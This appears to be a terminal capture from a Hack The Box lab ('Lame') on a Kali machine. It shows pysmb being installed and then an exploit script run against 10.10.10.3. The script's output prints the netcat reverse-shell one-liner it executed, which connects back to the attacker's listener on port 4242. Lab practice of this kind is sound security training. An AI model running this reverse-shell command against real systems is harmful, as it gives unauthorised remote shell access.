 ❯ pip install pysmb
Collecting pysmb
  Downloading pysmb-1.2.11.zip (1.4 MB)
     ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 1.4/1.4 MB 14.4 MB/s eta 0:00:00
  Installing build dependencies ... \^[[B^[[B^[[done
  Getting requirements to build wheel ... done
  Preparing metadata (pyproject.toml) ... done
Collecting pyasn1 (from pysmb)
  Downloading pyasn1-0.6.1-py3-none-any.whl.metadata (8.4 kB)
Collecting tqdm (from pysmb)
  Downloading tqdm-4.67.1-py3-none-any.whl.metadata (57 kB)
Downloading pyasn1-0.6.1-py3-none-any.whl (83 kB)
Downloading tqdm-4.67.1-py3-none-any.whl (78 kB)
Building wheels for collected packages: pysmb
  Building wheel for pysmb (pyproject.toml) ... done
  Created wheel for pysmb: filename=pysmb-1.2.11-py3-none-any.whl size=85028 sha256=957a59d3b223d9a4ff0c9b2c22918917a70e199d29ee9888fbd41d08d3363d73
  Stored in directory: /home/kali/.cache/pip/wheels/2b/42/9b/85ed8c3ad14e2034c651dc4fe53790d2b3373e291e0f9cbc42
Successfully built pysmb
Installing collected packages: tqdm, pyasn1, pysmb
Successfully installed pyasn1-0.6.1 pysmb-1.2.11 tqdm-4.67.1
❯ python3 script.py --rhost 10.10.10.3 --lhost 10.10.14.12 --lport 4242
Connecting...
Executed command: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.12 4242 >/tmp/f
Exiting...
~/HTB/Labs/Lame